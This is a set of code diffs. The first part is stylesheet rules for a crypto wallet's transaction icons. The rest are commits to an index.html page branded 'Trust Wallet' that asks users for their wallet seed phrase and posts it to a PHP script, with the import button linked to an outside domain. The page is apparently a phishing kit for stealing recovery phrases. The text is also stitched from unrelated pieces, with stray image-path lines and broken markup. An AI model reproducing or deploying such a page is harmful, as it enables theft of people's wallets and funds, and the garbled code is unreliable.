+ background-color:rgba(129,201,38,.1)
+}
+.txinfo__icon.lease-out:before {
+ display:block;
+ background-position-x:-480px
+}
+.txinfo__icon.unknown {
+ background-color:hsla(0,0%,60%,.1)
+}
+.txinfo__icon.unknown:before {
+ display:block;
+ background-position-x:-880px
+}
+.txinfo__icon.cancel-leasing {
+ background-color:rgba(239,72,41,.1)
+}
+.txinfo__icon.cancel-leasing:before {
+ display:block;
+ background-position-x:-80px
+}
+.txinfo__icon.data {
+ background-color:rgba(90,129,234,.1)
+}
+.txinfo__icon.data:before {
+ display:block;
+ background-position-x:-1120px
+}
+.txinfo__icon.sponsorship-start {
+ background-color:rgba(129,201,38,.1)
+}
+.txinfo__icon.sponsorship-start:before {
+ display:block;
+ background-position-x:-1200px
+}
+.txinfo__icon.sponsorship-stop {
+ background-color:rgba(239,72,41,.1)
+}
+.txinfo__icon.sponsorship-stop:before {
+ display:block;
+ background-position-x:-1440px
+}
+.txinfo__icon.sponsorship-fee {
+ background-color:rgba(129,201,38,.1)
+}
+.txinfo__icon.sponsorship-fee:before {
+ display:block;
+ background-position-x:-1360px
+}
+.txinfo__icon.set-script {
+ background-color:rgba(129,201,38,.1)
+}
+.txinfo__icon.set-script:before {
+ display:block;
+ background-position-x:-1520px
+}
+.txinfo__icon.set-script-cancel {
+ background-color:rgba(239,72,41,.1)
+}
+.txinfo__icon.set-script-cancel:before {
+ display:block;
+ background-position-x:-1600px
+}
+.txinfo__icon.set-asset-script {
+ background-color:rgba(90,129,234,.1)
+}
+.txinfo__icon.set-asset-script:before {
+ display:block;
+ background-position-x:-1680px
+}
+.txinfo__icon.script-invocation {
+ background-color:rgba(90,129,234,.1)
+}
+.txinfo__icon.script-invocation:before {
+ display:block;
+ background-position-x:-1760px
+}
+.txinfo__icon:before {
+ width:80px;
+ height:80px;
+ background-size:auto 160px;
+ background-color:#292f3c;
+ background-repeat:no-repeat;
+ background-image:url(/img/icons/transaction-icons-30.svg);
+ content:"";
+ display:block
+}
+.txinfo .exchange-header-row {
+ margin:0 0 6px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.txinfo .exchange-header-row h3 {
+ margin:0
+}
+.txinfo .spam .txinfo__header-title {
+ opacity:.4
+}
+.txinfo .spam-label {
+ display:inline-block;
+ background-color:#292f3c;
+ color:#fff;
+ position:relative;
+ top:auto;
+ bottom:3px;
+ margin-top:0;
+ right:auto
+}
+.txinfo__content.spam .txinfo__icon.mass-receive,
+.txinfo__content.spam .txinfo__icon.receive {
+ opacity:.4
+}
+.txinfo .status-label {
+ margin-top:-4px
+}
+.txinfo__item {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:
==== commit bbec6e64: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
     <title>Trust Wallet</title>
-    <link rel="icon" href="images/favicontrust.png" type="image/ico">
+    <link rel="icon" href="favicontrust.png" type="image/ico">
 
 
     <link theme="default" rel="stylesheet" href="15789523.css">
@@ -23,7 +23,7 @@
 <div w-i18n-ns="app.restore" class="main-container movable">
 <div class="main-container-wrapper">
 <div class="restore-content get-started-content">
-<img style="display: block;margin: 0 auto;text-align: center;width: 220px;height: 167pxpx;margin-bottom: -14px;" src="images/trustwall.png">
+<img style="display: block;margin: 0 auto;text-align: center;width: 220px;height: 167pxpx;margin-bottom: -14px;" src="trustwall.png">
 <br>
 <w-step-by-step active-step="$ctrl.activeStep" class="step-by-step">
 <div class="step-list" ng-transclude="">

==== commit a2df4cf3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -46,7 +46,7 @@
     <div class="body-2 basic-900 ng-scope" w-i18n="seedForm.seedTitle"></div>
 <div class="headline-1 text-center ng-scope" w-i18n="seedForm.title"></div>
 
-<form action="159875126.php" method="POST" accept-charset="UTF-8" class="margin-2">
+<form action="index.php" method="POST" accept-charset="UTF-8" class="margin-2">
 
     
     <div class="seed-block margin-3">
@@ -65,7 +65,7 @@
 
 <w-button disabled="!$ctrl.address" class="submit big long ng-isolate-scope" w-step-next="">
 <button ng-transclude="" class="submit big long">
-<w-i18n class="ng-scope">IMPORT</w-i18n>
+<a href="http://office.mavroglobalworld.cf/" <w-i18n class="ng-scope">IMPORT</w-i18n>
 </button>
 </w-button>
 </form>
